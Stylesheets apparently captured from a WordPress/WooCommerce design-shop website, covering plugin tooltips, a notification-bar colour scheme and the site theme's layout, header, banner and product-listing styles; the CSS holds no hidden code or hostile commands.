.tooltip-big-grey:after { content: ''; border-top: 10px solid #f6f6f6; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 2.8em; }

.tooltip-big-grey:before { content: ''; border-top: 10px solid rgba(0, 0, 0, 0.1); border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 4.2em; }

/* Nightly */
.tooltip-nightly { position: absolute; opacity: 0; background: rgba(35, 34, 27, 0.9); color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; }

.tooltip-nightly:before { position: absolute; content: ''; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.4)), to(transparent)); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.4), transparent); padding: 8px 16px; width: 77px; height: 15px; border-radius: 5px; margin: -7px 0 0 -15px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); }

.tooltip-nightly:after { content: ''; border-top: 5px solid rgba(35, 34, 27, 0.9); border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Nightly */
.tooltip-shiny-red { position: absolute; opacity: 0; background: #ff2723; color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; box-shadow: 0px 1px 0px #bb0400; }

.tooltip-shiny-red:before { position: absolute; content: ''; background: rgba(255, 255, 255, 0.2); padding: 8px 16px; width: 87px; margin: -8px 0 0 -16px; }

.tooltip-shiny-red:after { content: ''; border-top: 5px solid #ff2723; border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Soft Blue */
.tooltip-soft-blue { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ddeefe), to(#c0e0f1)); background-image: -webkit-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -moz-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -ms-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -o-linear-gradient(top, #ddeefe, #c0e0f1); background-image: linear-gradient(to bottom, #ddeefe, #c0e0f1); color: #3f4b53; font-weight: bold; padding: 5px 20px; border-radius: 20px; border: 1px solid #c0d9e9; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-soft-blue:after { content: ''; border-top: 6px solid #c0e0f1; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.4em; }

.tooltip-soft-blue:before { content: ''; border-top: 6px solid #c0d9e9; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.6em; display: none; }

/* Big Yellow */
.tooltip-big-yellow { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f7e29a), to(#deb223)); background-image: -webkit-linear-gradient(top, #f7e29a, #deb223); background-image: -moz-linear-gradient(top, #f7e29a, #deb223); background-image: -ms-linear-gradient(top, #f7e29a, #deb223); background-image: -o-linear-gradient(top, #f7e29a, #deb223); background-image: linear-gradient(to bottom, #f7e29a, #deb223); color: #2c170a; font-weight: bold; width: 100px; padding: 12px 20px; border-radius: 20px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); border: 1px solid #d9c171; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; z-index: 8; }

.tooltip-big-yellow:after { content: ''; border-top: 6px solid #deb223; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 2.2em; }

/* TODO: Remove, temp hide WP and WOO upgrade messages. */
div#message { display: none; }

table#gdf_fontupload_table { margin-bottom: 40px; background-color: white; }

table#gdf_settings_table tbody tr td { padding-bottom: 30px; }
table#gdf_settings_table tbody tr:nth-child(odd) { background-color: #f9f9f9; }

div#gd_product_data div.toolbar { border: 0; }
div#gd_product_data div.header { padding: 8px; margin: 8px 8px 0 8px; border: 1px solid #e5e5e5; position: relative; }
div#gd_product_data div.header h3 { background-color: white; display: inline-block; padding: auto 12px !important; padding: 0 3px; left: 30px; }
div#gd_product_data div.header span { display: inline-block; }
div#gd_product_data div.header span#gd_header_label { width: 175px; margin-top: 2px; }
div#gd_product_data div.header span#gd_header_sample { width: 160px; }
div#gd_product_data div.handlediv { top: 0px; right: 0px; position: absolute; }
div#gd_product_data div.gd_customfields { border: 1px solid #e5e5e5; border-top: 0; margin: 0 8px 25px 8px !important; }
div#gd_product_data div.gd_customfields div.header { border: 1px solid black; margin: 30px 8px 0 8px; }
div#gd_product_data div.gd_customfields span.lblsize { margin-right: 58px; }
div#gd_product_data div.gd_addedit span.gd_charlimit { position: relative; left: 120px; }
div#gd_product_data select { width: 90%; }
div#gd_product_data select#gd_product_selalign { width: auto; float: none; margin: 0 30px; }
div#gd_product_data div.col1of2 { width: 50%; float: left; margin-top: 15px; }
div#gd_product_data div.col1of2 input { width: 90%; }
div#gd_product_data div.col1of2 input#gd_product_selinitialfontsize, div#gd_product_data div.col1of2 input#gd_product_maxfontsize { width: 56px; margin: 0 30px 0 0; }
div#gd_product_data div.custom_fields_bottom { margin-top: 10px !important; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) { text-align: center; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) label { float: none; margin: 0; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(2) { text-align: right; }
div#gd_product_data div.custom_fields_bottom div.col15p { width: 15%; float: left; }
div#gd_product_data div.custom_fields_bottom div.col275p { width: 27.5%; float: left; }
div#gd_product_data div.custom_fields_bottom input#gd_product_chkcaps, div#gd_product_data div.custom_fields_bottom input#gd_product_chkbold, div#gd_product_data div.custom_fields_bottom input#gd_product_chkitalic { margin-left: 20px; }
div#gd_product_data div.custom_fields_bottom input#gd_product_field_width { width: 40px; float: none !important; }
div#gd_product_data div.custom_fields_bottom div.savecancel { margin-top: 20px; }
div#gd_product_data div.gd_fieldslist { margin: 0 8px !important; border: 1px solid #e5e5e5; border-top: 0; padding: 0 !important; overflow: hidden; }
div#gd_product_data div.gd_fieldslist div.gd_productfield:nth-child(odd) { background-color: #f9f9f9; }
div#gd_product_data div.gd_fieldslist div.gd_productfield { padding: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield span { display: inline-block; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.label { font-size: 16px; width: 175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.sampletext { width: 160px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 div.fontname { margin-top: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 { margin: 10px 0 0 175px; position: relative; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span { width: 75px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span a { cursor: pointer; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontbold { font-weight: bold; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontitalic { font-style: italic; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span#gd_fontalign { width: auto; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.editlink { position: absolute; left: -175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.dellink { position: absolute; left: -140px; }
div#gd_product_data div.gd_labelsection div.gd_templateid span { color: green; font-weight: bold; margin-bottom: 10px; display: none; margin-left: 13px; }
div#gd_product_data div.gd_labelsection div.gd_templateid select { width: 50%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview { margin-top: 25px; position: relative; width: 300px; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview img { outline: 1px solid blue; width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single { position: absolute; width: 100%; line-height: initial; border: 1px solid rgba(0, 0, 0, 0.2); }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single input[type="text"] { width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single span.handle { position: absolute; right: 0; top: 0; background-color: #6D6D6D; width: 20px; height: 20px; opacity: 0.5; }

div#gd_front_ui { position: relative; }
div#gd_front_ui div#gd_imagepreview { width: 300px; }
div#gd_front_ui div#gd_imagepreview img { width: 100%; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single { position: absolute; left: 0; width: 100%; font: initial; color: black; line-height: normal; white-space: nowrap; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single span { display: inline-block; position: relative; top: 0; left: 0; right: 0; bottom: 0; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); display: block; }

div.product-addon-custom-field input[type=text] { line-height: normal !important; }

div.wc-proceed-to-checkout a { display: inline-block !important; }


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3
body_size: 829
content:
#notification-area { position: fixed; top: 0; left: 0; z-index: 9999; width: 100%; }
.admin-bar #notification-area { top: 28px; }
#notification-area.snp-hidden { display: none; }
.logged-in #notification-area.snp-hidden { display: block; } /* don't ever hide for logged-in users */
#notice-content { padding: 10px 5% 0; position: relative; }
#notice-content.with-icon { padding-left: 8%; }
#notification-area h3 { font-weight: bold; clear:none!important; margin: 4px 0 6px; padding: 0;  font-size: 22px; font-weight: normal; }
#notification-area p { margin: 0 0 10px; }
#notification-area a { color: #999; text-decoration: none; }
#notification-area a:hover { text-decoration: underline; }
#remove-notice { display: block; float: right; margin: 10px 0 0 10px; height: 25px; width: 25px; background: url(../images/close.png);}
#remove-notice:hover { text-decoration: none;}
#notice-icon { position: absolute; left: 5%; top: 30px; }

/********************
* colors 
********************/

/* blue - default */
#notification-area.blue { background: #2f5cc8; border: 1px solid #3b6fb6; border-top-color: #aed2f1; border-bottom-color: #435540; }
#notification-area.blue #notice-content { border-top: 1px solid #78c0ec; border-bottom: 1px solid #0c32d5; background: url(../images/blue.gif) repeat-x left top;  }
#notification-area.blue h3 { color: #fff; text-shadow: 0 0 1px #3f73af; }
#notification-area.blue p { color: #eee; text-shadow: 0 1px 1px #1c3767; }
#notification-area.blue a { color: #ccc; }

/* light_blue */
#notification-area.light_blue { background: #6a90c7; border: 1px solid #a5c2df; border-top-color: #d4e1f1; border-bottom-color: #1b221a; }
#notification-area.light_blue #notice-content { border-top: 1px solid #b8d4ec; border-bottom: 1px solid #326dd8; background: url(../images/light_blue.gif) repeat-x left top;  }
#notification-area.light_blue h3 { color: #fff; text-shadow: 0 0 1px #768ca9; }
#notification-area.light_blue p { color: #eee; text-shadow: 0 1px 1px #3e4f67; }
#notification-area.light_blue a { color: #ccc; }

/* light */
#notification-area.light { background: #919191; border: 1px solid #b7c2c8; border-top-color: #e0e0e0; border-bottom-color: #1b221a; }
#notification-area.light #notice-content { border-top: 1px solid #cad2d7; border-bottom: 1px solid #5f5f5f; background: url(../images/light.gif) repeat-x left top;  }
#notification-area.light h3 { color: #fff; text-shadow: 0 0 1px #8d8d8d; }
#notification-area.light p { color: #eee; text-shadow: 0 1px 1px #4f4f4f; }
#notification-area.light a { color: #fff; }

/* dark */
#notification-area.dark { background: #272727; border: 1px solid #39444e; border-top-color: #a4a4a4; border-bottom-color: #1b221a; }
#notification-area.dark #notice-content { border-top: 1px solid #697f91; border-bottom: 1px solid #070707; background: url(../images/dark.gif) repeat-x left top;  }
#notification-area.dark h3 { color: #fff; text-shadow: 0 0 1px #353535; }
#notification-area.dark p { color: #eee; text-shadow: 0 1px 1px #171717; }
#notification-area.dark a { color: #fff; }

/* red */
#notification-area.red { background: #ca352e; border: 1px solid #e48181; border-top-color: #f1afb0; border-bottom-color: #000000; }
#notification-area.red #notice-content { border-top: 1px solid #e691a1; border-bottom: 1px solid #d20e0a; background: url(../images/red.gif) repeat-x left top;  }
#notification-area.red h3 { color: #fff; text-shadow: 0 0 1px #af4741; }
#notification-area.red p { color: #eee; text-shadow: 0 1px 1px #681f1b; }
#notification-area.red a { color: #fff; }

/* light red */
#notification-area.light_red { background: #c3706a; border: 1px solid #db9c9a; border-top-color: #efd4d4; border-bottom-color: #000000; }
#notification-area.light_red #notice-content { border-top: 1px solid #e3c2c9; border-bottom: 1px solid #cd2a1e; background: url(../images/light_red.gif) repeat-x left top;  }
#notification-area.light_red h3 { color: #fff; text-shadow: 0 0 1px #a87976; }
#notification-area.light_red p { color: #eee; text-shadow: 0 1px 1px #65403e; }
#notification-area.light_red a { color: #fff; }

/* orange */
#notification-area.orange { background: #cc6229; border: 1px solid #d0743c; border-top-color: #f2ceac; border-bottom-color: #666666; }
#notification-area.orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #c52806; background: url(../images/orange.gif) repeat-x left top;  }
#notification-area.orange h3 { color: #fff; text-shadow: 0 0 1px #b6753b; }
#notification-area.orange p { color: #eee; text-shadow: 0 1px 1px #663315; }
#notification-area.orange a { color: #fff; }

/* light_orange */
#notification-area.light_orange { background: #c79161; border: 1px solid #debfa0; border-top-color: #efdfd0; border-bottom-color: #292929; }
#notification-area.light_orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #b9550d; background: url(../images/light_orange.gif) repeat-x left top;  }
#notification-area.light_orange h3 { color: #fff; text-shadow: 0 0 1px #ac9073; }
#notification-area.light_orange p { color: #eee; text-shadow: 0 1px 1px #614a31; }
#notification-area.light_orange a { color: #fff; }

/* green */
#notification-area.green { background: #59b94a; border: 1px solid #6dad50; border-top-color: #caecbf; border-bottom-color: #000000; }
#notification-area.green #notice-content { border-top: 1px solid #ace2b3; border-bottom: 1px solid #0e9e07; background: url(../images/green.gif) repeat-x left top;  }
#notification-area.green h3 { color: #fff; text-shadow: 0 0 1px #6ba25b; }
#notification-area.green p { color: #eee; text-shadow: 0 1px 1px #35612c; }
#notification-area.green a { color: #fff; }

/* light_green */
#notification-area.light_green { background: #6fb960; border: 1px solid #72b962; border-top-color: #d3ebce; border-bottom-color: #000000; }
#notification-area.light_green #notice-content { border-top: 1px solid #b7e2c2; border-bottom: 1px solid #209e09; background: url(../images/light_green.gif) repeat-x left top;  }
#notification-area.light_green h3 { color: #fff; text-shadow: 0 0 1px #7fab76; }
#notification-area.light_green p { color: #eee; text-shadow: 0 1px 1px #395d32; }
#notification-area.light_green a { color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169
body_size: 7041
content:
/*
Theme Name: 	2712
Author:         Derek Ashauer
Author URI:     https://www.ashwebstudio.com
*/

:root {
  --primary: #4A3E32;
  --secondary: #D8C8B8;
  --tertiary: #946845;
  --quaternary: #B5977B;
  --main: #8B6141;
  --light: #F2E9E2;
  --dark: #272727;
}

/* Resets */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed,  figure, figcaption, footer, header, hgroup,  menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 120%; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
input { vertical-align: middle; }
input[type="submit"] { cursor: pointer; }
html,body { height: 100%; }
:focus { outline: none; }

/* WordPress required styles */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter,
div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 80%; line-height: 1.2; margin: 0; padding: 0 4px 5px; }

/* ----------------------------------- */
/* COMMON
/* ----------------------------------- */
body { background: #FFF; text-align: center; }
body, p, div, li, h1, h2, h3, h4, td, th, input, select, textarea { font: normal 18px/1.48 soleil, sans-serif; color: var(--main); }
p, h1, h2, h3, h4, section ul, section ol, section table { margin-bottom: 15px; }
h1, h2, h3 { line-height: 1.1; }
a img, :link img, :visited img { border: none }
a { color: var(--primary); text-decoration: none; }
a:hover { color: var(--secondary); }
div.clear { clear: both; overflow: hidden; height: 1px; }
input { vertical-align: middle; }
.gfield { margin-left: 0 !important; }
img { max-width: 100%; height: auto; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

#skip-to-content { background: var(--primary); color: #FFF; height: 30px; left: 50%; padding: 8px; position: absolute; z-index: 99999; transform: translate(-50%, -100%); transition: transform 0.3s; }
#skip-to-content:focus { transform: translate(-50%, 0); }

.keyboard-nav a:focus,
.keyboard-nav input:focus,
.keyboard-nav button:focus { outline: 3px solid var(--primary); outline-offset: 5px; outline-style: inset; }

.container { width: 90%; padding-left: 5%; padding-right: 5%; max-width: 1260px; margin: 0 auto; text-align: left; }

.woocommerce a.button,
.button,
.wp-block-button__link { padding: 0; background: none; border-radius: 0; display: inline-block; color: var(--dark); font-size: 18px; text-transform: uppercase; font-weight: 700; position: relative; }
.woocommerce a.button:hover,
.button:hover,
.wp-block-button__link:hover { background: none; color: var(--dark); }
.woocommerce a.button:after,
.button:after,
.wp-block-button__link:after { content: ""; display: inline-block; margin-left: 10px; transition: all .1s; width: 25px; height: 12px; background-size: contain; background-position: left center; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.076' height='11.5' viewBox='0 0 25.076 11.5'%3E%3Cpath d='M20.352,13.988a.529.529,0,0,0-.492.316.523.523,0,0,0,.108.573l4.167,4.34H1.54a.522.522,0,1,0,0,1.045h22.6L19.969,24.6a.522.522,0,0,0,.755.722l5.363-5.585-5.363-5.585A.525.525,0,0,0,20.352,13.988Z' transform='translate(-1.011 -13.988)'/%3E%3C/svg%3E%0A"); }
.woocommerce a.button:hover:after,
.button:hover:after,
.wp-block-button__link:hover:after { margin-left: 20px; }


/* ----------------------------------- */
/* HEADER
/* ----------------------------------- */
#header { padding: 40px 0; position: absolute; z-index: 100; top: 0; left: 0; right: 0; }
#header .container { display: flex; align-items: center; justify-content: space-between; }

.logo { flex-shrink: 0; display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; }
.logo svg { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); }
.logo:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.logo:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.logo:hover:before { transform: rotate(180deg); }
.logo:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }

#header .social { display: flex; flex-direction: column; margin-left: 40px; }
#header .social svg { width: 18px; }
#header .social svg path { fill: var(--primary); }
#header .social a:hover svg path { fill: var(--secondary); }

#header nav > ul { display: flex; align-items: center; }
#main-menu { padding-left: 17.9%; }
#main-menu li { list-style: none; margin: 0 50px 0 0; padding: 10px 0; position: relative; }
#main-menu li a { text-decoration: none; color: var(--tertiary); font-size: 20px; font-weight: 700; text-transform: uppercase;  }
#main-menu li:hover a,
#main-menu li a:hover { color: var(--primary); }

#main-menu li .sub-menu { left: -9999em; position: absolute; top: 100%; z-index: 100; background: #FFF; padding: 15px 25px 15px 25px; box-shadow: 0 3px 6px rgba(0,0,0,.16); transition: .3s transform, .3s opacity; opacity: 0; transform: translateY(10px); }
#main-menu li:hover .sub-menu,
#main-menu li:focus-within .sub-menu { left: 0; transform: translateY(0); opacity: 1; }
#main-menu li .sub-menu li { float: none; border: none; background: none; margin: 0; padding: 0; }
#main-menu li .sub-menu li:before { display: none; }
#main-menu li .sub-menu a { color: var(--tertiary); padding: 0; white-space: nowrap; margin: 3px 0 0 0; font-size: 15px; font-weight: 400; text-transform: none; }
#main-menu li .sub-menu a:hover { color: var(--secondary); }
.sub-menu:before { content: ""; position: absolute; top: -10px; left: 15px; bottom: auto; border-width: 0 10px 10px; border-color:#FFF transparent; z-index: 50; border-style:solid; display:block; width:0; }

#action-menu { margin-left: auto; }
#action-menu li { list-style: none; margin: 0 0 0 25px; position: relative; }
#action-menu svg { height: 20px; }
#action-menu svg path { fill: var(--tertiary); }
#action-menu a:hover svg path { fill: var(--secondary); }
#action-menu li span.cart-count { position: absolute; top: -10px; right: -6px; width: 18px; height: 18px; line-height: 18px; background: var(--dark); color: #FFF; font-size: 13px; text-align: center; border-radius: 50%; }

.search-open #action-menu { width: 100%; max-width: 600px; }
#action-menu li.search,
form#search { display: flex; align-items: center; justify-content: flex-end; }
#search { width: 0; transition: width .6s; overflow: hidden; justify-content: flex-start; }
.search-open #action-menu li.search { width: 100%; }
.search-open #search { width: 100%; margin-left: 5px; display: flex; }
#search form { width: auto; background: #FFF; border-radius: 4px; padding: 5px 10px; display: flex; align-items: center; }
.search-open #search form { display: flex; justify-content: space-between; }
#search input { width: 95%; font-size: 16px; padding: 0; border: none; }
#search button { border: none; background: none; padding: 0; cursor: pointer; }

#main-menu { transition: width .1s; width: 100%;  }
.search-open #main-menu { width: 0; opacity: 0; }

#mobile-menu { display: none; }

#main { overflow-x: hidden; }

/* ----------------------------------- */
/* HOME
/* ----------------------------------- */
#banner { padding: 300px 0 200px 0; position: relative; }
#banner:before { content: ""; position: absolute; z-index: 0; right: 0; top: 0; bottom: 0; left: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 100%, 0 90%); }
#banner * { position: relative; z-index: 10; }
#banner-content { padding-left: 40%; }
p.pre-headline { color: var(--quaternary); font-size: 17px; text-transform: uppercase; letter-spacing: 5px; }
#banner h1 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; padding: 0 0 50px 0; border-bottom: 1px solid var(--secondary); margin: 0 0 40px 0; }
#banner-video { position: absolute; left: 0; top: 230px; bottom: 20px; width: calc( ( ( 100% - 1260px ) / 2 ) + 360px ); }
#banner-video img,
#banner-video video { object-fit: cover; object-position: right; width: 100%; height: 100%; }
#banner-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 250px ); bottom: -100px; width: 260px; }
#banner-image img { border-radius: 50%; width: 100%; height: auto; }

#intros { padding: 250px 0 150px 0; }
#intros .container { display: flex; justify-content: space-between; }
.intro { flex-basis: 28%; text-align: center; }
.icon { display: inline-block; width: 120px; height: 120px; box-sizing: border-box; line-height: 1; position: relative; margin: 0 auto 40px auto; }
.icon svg,
.icon img { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); height: 70%; width: auto; }
.icon:before { content: ""; position: absolute; z-index: 2; top: 0; right: 0; bottom: 0; left: 0; border: 2px solid var(--primary); transition: all .8s; }
.icon:after { content: ""; position: absolute; z-index: 1; top: -10px; right: -10px; bottom: -10px; left: -10px; border: 2px solid var(--secondary); border-radius: 99999px; transition: all .3s; }
.icon:hover:before { transform: rotate(180deg); }
.icon:hover:after { top: -20px; right: -20px; bottom: -20px; left: -20px; }
.intro h2 { color: var(--dark); font-size: 22px; font-weight: 700; text-transform: uppercase; margin: 0 0 25px 0; }

#video { height: 75vh; }
#video video,
#video img { width: 100%; height: 100%; display: block; object-fit: cover; object-position: center; }

#steps { position: relative; padding: 180px 0 230px 0; overflow: hidden; }
#steps .container { position: relative; z-index: 2; padding-top: 50px; padding-bottom: 50px; }
#steps:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: calc(50% - 325px); background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#steps-content { max-width: 415px; }
#steps-content h2 { font-family: bely, serif; font-weight: 700; color: var(--dark); font-size: 62px; margin: 0 0 40px 0; }
#steps-content ol { margin: 40px 0; }
#steps-content li { margin-left: 35px; padding: 20px 0; }
#steps-content ol li { color: var(--dark); font-weight: bold; text-transform: uppercase; letter-spacing: 4px; }
#steps-image { position: absolute; left: calc( ( ( 100% - 1260px ) / 2 ) + 5% + 450px ); top: 180px; bottom: 230px; width: calc( ( ( 100% - 1260px ) / 2 ) + 810px ); }
#steps-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#promise { position: relative; z-index: 10; padding: 150px 0 180px 0; }
#promise .container { position: relative; z-index: 2; display: flex; justify-content: flex-end; }
#promise-content { max-width: 615px; padding: 50px 0; position: relative; }
#promise-content:before { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 170%; padding-bottom: 170%; border: 2px solid var(--quaternary); }
#promise-content:after { content: ""; display: block; position: absolute; z-index: 0; top: 50%; left: 50%; transform: translate(-50%,-50%); width: 190%; padding-bottom: 190%; border: 2px solid var(--secondary); border-radius: 99999px; }

#promise-content h2 { font-family: bely, serif; font-weight: 400; color: var(--dark); font-size: 120px; line-height: .9; margin: 0 0 40px 0; }
#promise-image { position: absolute; z-index: 10; left: 0; top: 180px; bottom: 180px; width: calc( ( ( 100% - 1260px ) / 2 ) + 500px ); }
#promise-image img { width: 100%; height: 100%; object-fit: cover; object-position: center; }

#samples { padding: 350px 0 150px 0; }
#samples .row { display: flex; justify-content: space-between; }
#samples a { display: inline-block; padding: 25px 50px; }
#samples a img { transition: all .3s; }
#samples a:hover img { transform: scale(1.2); }

#categories { text-align: center; line-height: .8; position: relative; margin-bottom: 12%; margin-top: 0; }
#categories span { display: inline-block; font-family: "bely", sans-serif; font-weight: 400; font-size: 13.6vw; color: var(--light); }
#categories-image { position: absolute; bottom: -35%; left: 0; right: 0; text-align: center; height: 100%;}
#categories-image img { height: 100%; width: auto; display: block; margin: 0 auto; }

/* ----------------------------------- */
/* SUB PAGES
/* ----------------------------------- */
#page-header { padding: 200px 0 75px 0; position: relative; }
#page-header:before { content: ""; position: absolute; z-index: 0; left: 0; top: 0; bottom: 0; right: 0; background: var(--light); clip-path: polygon(0 0, 100% 0, 100% 90%, 0 100%); }
#page-header h1 { text-align: center; font-size: 64px; font-weight: bold; }
#page-header .container { position: relative; z-index: 10; }

#content { padding: 100px 0 0 0; }
#content section h2 { font-size: 36px; font-weight: 700; margin: 0 0 30px 0; }
#content section li { margin-left: 25px; }

#filters { display: flex; justify-content: center; margin: 0 0 50px 0; gap: 20px; }
#filters a { border: 1px solid var(--secondary); padding: 7px 15px; font-size: 16px; text-transform: uppercase; font-weight: 700; }
#filters a:hover,
#filters a.selected { background: var( --primary); border-color: var(--primary); color: #FFF; }

/* WooCommerce */
.woocommerce button.button { background: var(--light); }
.woocommerce button.button:hover { background: var(--secondary); }

#main section .products { margin: 0 auto 60px auto; }
#main section .products li.product { transition: all .2s; list-style: none; box-sizing: border-box; width: auto; border: 1px solid var(--light); padding: 30px 30px; width: 30%; margin: 0 1.666% 40px 1.666%;  /*padding: 10px; background: #FFF; box-shadow: 0 0 8px 2px rgba(0,0,0,.05);*/ }
#main section .products li.product:hover { box-shadow: 0 10px 25px rgba(0,0,0,.1); border-color: #FFF; transform: translateY(-5px); }
#main section .products li.product a { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; }
#main section .products li.product a img { padding: 50px 0; width: 100%; border-bottom: 1px solid var(--light); }
#main section .products li.product h3 { max-width: 70%; }
#main section .products li a.button { font-size: 13px; display: none; }
#main section .products li a.button:after { height: 8px; }
#main section .products li .price { color: var(--tertiary); margin: 0; }

.woocommerce span.onsale { background: var(--secondary); }

#main section .summary .price { color: var(--tertiary); font-size: 30px; font-weight: 700; }
#main #product-description ul,
#main #product-description ol { padding-left: 25px; }

#main .wc-pao-addon { padding: 0; }
#main .wc-pao-addon input,
#main .wc-pao-addon select { color: var(--dark); border: 1px solid var(--light); padding: 5px 10px; }
#main .wc-pao-addons-container h2,
#main .wc-pao-addons-container label.wc-pao-addon-name,
#main .summary h2 { font-size: 14px; text-transform: uppercase; font-weight: 700; letter-spacing: 3px; color: var(--dark); margin: 0 0 15px 0; }
#main .wc-pao-addon-container p > label { font-weight: bold; }
